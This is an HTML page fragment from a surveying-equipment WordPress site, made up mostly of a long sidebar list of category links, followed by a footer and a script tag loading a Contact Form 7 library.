	<li class="cat-item cat-item-2207"><a href="https://leicatotalstation.org/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://leicatotalstation.org/category/introducci/" >introducci</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://leicatotalstation.org/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://leicatotalstation.org/category/investor/" >investor</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://leicatotalstation.org/category/ionna/" >ionna</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://leicatotalstation.org/category/iphone/" >iphone</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://leicatotalstation.org/category/jasa/" >jasa</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://leicatotalstation.org/category/jeoc/" >jeoc</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://leicatotalstation.org/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://leicatotalstation.org/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://leicatotalstation.org/category/kang/" >kang</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://leicatotalstation.org/category/kastar/" >kastar</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://leicatotalstation.org/category/katastrophale/" >katastrophale</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://leicatotalstation.org/category/katona/" >katona</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://leicatotalstation.org/category/keyboard/" >keyboard</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://leicatotalstation.org/category/keypad/" >keypad</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://leicatotalstation.org/category/kolon/" >kolon</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://leicatotalstation.org/category/krisenvorsorge/" >krisenvorsorge</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://leicatotalstation.org/category/l-metal/" >l-metal</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://leicatotalstation.org/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://leicatotalstation.org/category/landvermessung/" >landvermessung</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://leicatotalstation.org/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://leicatotalstation.org/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://leicatotalstation.org/category/layout/" >layout</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://leicatotalstation.org/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://leicatotalstation.org/category/lecia/" >lecia</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://leicatotalstation.org/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://leicatotalstation.org/category/leica-tcr1205-total-station-for-surveying/" >leica-tcr1205-total-station-for-surveying</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://leicatotalstation.org/category/leicageomax/" >leicageomax</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://leicatotalstation.org/category/leicatcr407s/" >leicatcr407s</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://leicatotalstation.org/category/leicawild/" >leicawild</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://leicatotalstation.org/category/leice/" >leice</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://leicatotalstation.org/category/lemo/" >lemo</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://leicatotalstation.org/category/leter/" >leter</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://leicatotalstation.org/category/levantamiento/" >levantamiento</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://leicatotalstation.org/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://leicatotalstation.org/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://leicatotalstation.org/category/levelling/" >levelling</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://leicatotalstation.org/category/lgotools/" >lgotools</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://leicatotalstation.org/category/li-battery/" >li-battery</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://leicatotalstation.org/category/lieca/" >lieca</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://leicatotalstation.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://leicatotalstation.org/category/ligne/" >ligne</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://leicatotalstation.org/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://leicatotalstation.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://leicatotalstation.org/category/loader/" >loader</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://leicatotalstation.org/category/lowdown/" >lowdown</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://leicatotalstation.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://leicatotalstation.org/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://leicatotalstation.org/category/makkelijk/" >makkelijk</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://leicatotalstation.org/category/manejando/" >manejando</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://leicatotalstation.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://leicatotalstation.org/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://leicatotalstation.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://leicatotalstation.org/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://leicatotalstation.org/category/mds05/" >mds05</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://leicatotalstation.org/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://leicatotalstation.org/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://leicatotalstation.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://leicatotalstation.org/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://leicatotalstation.org/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://leicatotalstation.org/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://leicatotalstation.org/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://leicatotalstation.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://leicatotalstation.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://leicatotalstation.org/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://leicatotalstation.org/category/mise/" >mise</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://leicatotalstation.org/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://leicatotalstation.org/category/miura1/" >miura1</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://leicatotalstation.org/category/moasure/" >moasure</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://leicatotalstation.org/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://leicatotalstation.org/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://leicatotalstation.org/category/morelo/" >morelo</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://leicatotalstation.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://leicatotalstation.org/category/motorised/" >motorised</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://leicatotalstation.org/category/mpr122/" >mpr122</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://leicatotalstation.org/category/nestle/" >nestle</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://leicatotalstation.org/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://leicatotalstation.org/category/neuer/" >neuer</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://leicatotalstation.org/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://leicatotalstation.org/category/new-360/" >new-360</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://leicatotalstation.org/category/newgenuine/" >newgenuine</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://leicatotalstation.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://leicatotalstation.org/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://leicatotalstation.org/category/nimh/" >nimh</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://leicatotalstation.org/category/nlt-w60/" >nlt-w60</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://leicatotalstation.org/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://leicatotalstation.org/category/nueva/" >nueva</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://leicatotalstation.org/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://leicatotalstation.org/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://leicatotalstation.org/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://leicatotalstation.org/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://leicatotalstation.org/category/optech/" >optech</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://leicatotalstation.org/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://leicatotalstation.org/category/optimizing/" >optimizing</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://leicatotalstation.org/category/orientation/" >orientation</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://leicatotalstation.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://leicatotalstation.org/category/oshkosh/" >oshkosh</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://leicatotalstation.org/category/ouvrage/" >ouvrage</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://leicatotalstation.org/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://leicatotalstation.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://leicatotalstation.org/category/paddle/" >paddle</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://leicatotalstation.org/category/pairing/" >pairing</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://leicatotalstation.org/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://leicatotalstation.org/category/panels/" >panels</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://leicatotalstation.org/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://leicatotalstation.org/category/pcmcia/" >pcmcia</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://leicatotalstation.org/category/pd035vx2/" >pd035vx2</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://leicatotalstation.org/category/pentax/" >pentax</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://leicatotalstation.org/category/perform/" >perform</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://leicatotalstation.org/category/phone/" >phone</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://leicatotalstation.org/category/photographing/" >photographing</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://leicatotalstation.org/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://leicatotalstation.org/category/pointing/" >pointing</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://leicatotalstation.org/category/pole/" >pole</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://leicatotalstation.org/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://leicatotalstation.org/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://leicatotalstation.org/category/positioner/" >positioner</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://leicatotalstation.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://leicatotalstation.org/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://leicatotalstation.org/category/powersearch/" >powersearch</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://leicatotalstation.org/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://leicatotalstation.org/category/precise/" >precise</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://leicatotalstation.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://leicatotalstation.org/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://leicatotalstation.org/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://leicatotalstation.org/category/prismenstab/" >prismenstab</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://leicatotalstation.org/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://leicatotalstation.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://leicatotalstation.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://leicatotalstation.org/category/quartzsite/" >quartzsite</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://leicatotalstation.org/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://leicatotalstation.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://leicatotalstation.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://leicatotalstation.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://leicatotalstation.org/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://leicatotalstation.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://leicatotalstation.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://leicatotalstation.org/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://leicatotalstation.org/category/recently/" >recently</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://leicatotalstation.org/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://leicatotalstation.org/category/records/" >records</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://leicatotalstation.org/category/reference/" >reference</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://leicatotalstation.org/category/reflecter/" >reflecter</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://leicatotalstation.org/category/reflective/" >reflective</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://leicatotalstation.org/category/reflector/" >reflector</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://leicatotalstation.org/category/refreshing/" >refreshing</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://leicatotalstation.org/category/regional/" >regional</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://leicatotalstation.org/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://leicatotalstation.org/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://leicatotalstation.org/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://leicatotalstation.org/category/resection/" >resection</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://leicatotalstation.org/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://leicatotalstation.org/category/rh1200/" >rh1200</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://leicatotalstation.org/category/robotic/" >robotic</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://leicatotalstation.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://leicatotalstation.org/category/ruide/" >ruide</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://leicatotalstation.org/category/rx1220t/" >rx1220t</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://leicatotalstation.org/category/sanding/" >sanding</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://leicatotalstation.org/category/satel/" >satel</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://leicatotalstation.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://leicatotalstation.org/category/seaboard/" >seaboard</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://leicatotalstation.org/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://leicatotalstation.org/category/seco/" >seco</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://leicatotalstation.org/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://leicatotalstation.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://leicatotalstation.org/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://leicatotalstation.org/category/settings/" >settings</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://leicatotalstation.org/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://leicatotalstation.org/category/share/" >share</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://leicatotalstation.org/category/shift/" >shift</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://leicatotalstation.org/category/shifting/" >shifting</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://leicatotalstation.org/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://leicatotalstation.org/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://leicatotalstation.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://leicatotalstation.org/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://leicatotalstation.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://leicatotalstation.org/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://leicatotalstation.org/category/sitepro/" >sitepro</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://leicatotalstation.org/category/skyscraper/" >skyscraper</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://leicatotalstation.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://leicatotalstation.org/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://leicatotalstation.org/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://leicatotalstation.org/category/sokkia/" >sokkia</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://leicatotalstation.org/category/sokkiaset630rstotal/" >sokkiaset630rstotal</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://leicatotalstation.org/category/sokkisha/" >sokkisha</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://leicatotalstation.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://leicatotalstation.org/category/spacex/" >spacex</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://leicatotalstation.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://leicatotalstation.org/category/spectra/" >spectra</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://leicatotalstation.org/category/spherical/" >spherical</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://leicatotalstation.org/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://leicatotalstation.org/category/stajer/" >stajer</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://leicatotalstation.org/category/stake/" >stake</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://leicatotalstation.org/category/stakeout/" >stakeout</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://leicatotalstation.org/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://leicatotalstation.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://leicatotalstation.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://leicatotalstation.org/category/statieven/" >statieven</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://leicatotalstation.org/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://leicatotalstation.org/category/stazione/" >stazione</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://leicatotalstation.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://leicatotalstation.org/category/streetfotografie/" >streetfotografie</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://leicatotalstation.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://leicatotalstation.org/category/survey/" >survey</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://leicatotalstation.org/category/surveyed/" >surveyed</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://leicatotalstation.org/category/surveying/" >surveying</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://leicatotalstation.org/category/surveyor/" >surveyor</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://leicatotalstation.org/category/surveyors/" >surveyors</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://leicatotalstation.org/category/surveypro/" >surveypro</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://leicatotalstation.org/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://leicatotalstation.org/category/swiss-style/" >swiss-style</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://leicatotalstation.org/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://leicatotalstation.org/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://leicatotalstation.org/category/tachimetr/" >tachimetr</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://leicatotalstation.org/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://leicatotalstation.org/category/tc1101/" >tc1101</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://leicatotalstation.org/category/tcps27s/" >tcps27s</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://leicatotalstation.org/category/tcrp1201/" >tcrp1201</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://leicatotalstation.org/category/telescopic/" >telescopic</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://leicatotalstation.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://leicatotalstation.org/category/texcel/" >texcel</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://leicatotalstation.org/category/theomat/" >theomat</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://leicatotalstation.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://leicatotalstation.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://leicatotalstation.org/category/topcon/" >topcon</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://leicatotalstation.org/category/topo/" >topo</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://leicatotalstation.org/category/topographic/" >topographic</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://leicatotalstation.org/category/topograpic/" >topograpic</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://leicatotalstation.org/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://leicatotalstation.org/category/totalstation/" >totalstation</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://leicatotalstation.org/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://leicatotalstation.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://leicatotalstation.org/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://leicatotalstation.org/category/tranfer/" >tranfer</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://leicatotalstation.org/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://leicatotalstation.org/category/traverse/" >traverse</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://leicatotalstation.org/category/tribrach/" >tribrach</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://leicatotalstation.org/category/trigger/" >trigger</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://leicatotalstation.org/category/trimble/" >trimble</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://leicatotalstation.org/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://leicatotalstation.org/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://leicatotalstation.org/category/ts-02060911/" >ts-02060911</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://leicatotalstation.org/category/ts02/" >ts02</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://leicatotalstation.org/category/ts06/" >ts06</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://leicatotalstation.org/category/ts11/" >ts11</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://leicatotalstation.org/category/ts16/" >ts16</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://leicatotalstation.org/category/ts20/" >ts20</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://leicatotalstation.org/category/tunnel/" >tunnel</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://leicatotalstation.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://leicatotalstation.org/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://leicatotalstation.org/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://leicatotalstation.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://leicatotalstation.org/category/umstieg/" >umstieg</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://leicatotalstation.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://leicatotalstation.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://leicatotalstation.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://leicatotalstation.org/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://leicatotalstation.org/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://leicatotalstation.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://leicatotalstation.org/category/vantage/" >vantage</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://leicatotalstation.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://leicatotalstation.org/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://leicatotalstation.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://leicatotalstation.org/category/visa/" >visa</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://leicatotalstation.org/category/waarom/" >waarom</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://leicatotalstation.org/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://leicatotalstation.org/category/waited/" >waited</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://leicatotalstation.org/category/wassermann/" >wassermann</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://leicatotalstation.org/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://leicatotalstation.org/category/webinar/" >webinar</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://leicatotalstation.org/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://leicatotalstation.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://leicatotalstation.org/category/wildleica/" >wildleica</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://leicatotalstation.org/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://leicatotalstation.org/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://leicatotalstation.org/category/workstation/" >workstation</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://leicatotalstation.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://leicatotalstation.org/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://leicatotalstation.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://leicatotalstation.org/category/ytshorts/" >ytshorts</a>
</li>
		</ul>
</div></div>                           
                            
                            
                            
                            
                            </div> 
               
                        </div>	
 	
                        <!-- Sidebar Section ends here -->






                    </div>	
                    <!-- Inner Content Section ends here -->
                    
           			



                </div>	
                <!-- Content Section ends here -->	
                
                <!-- Footer Section starts here -->
                <div id="footer_section">
                    
                    
                                            <div id="bottomfooterwidgetcontainer">
                                                <div class="bottomfooterwidgety">

                                                        <div class="footerp">&copy; All rights reserved.</div>
                                                                                                                <div class="footercredit">
															Powered by <a href="https://www.wordpress.org/">WordPress</a>
                                                        </div>                                                        
														                                                </div>
                                            </div>	                
                    
                    
                    
                    
           
                 </div>	
                 <!-- Footer Section ends here -->	
                                                              
			</div>	
			<!-- Wrapper two ends here -->	
            
		</div>	
		<!-- Wrapper three ends here -->           
	</div>	
	<!-- Wrapper four ends here -->	            				
	</div>	
	<!-- Wrapper one ends here -->	



<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
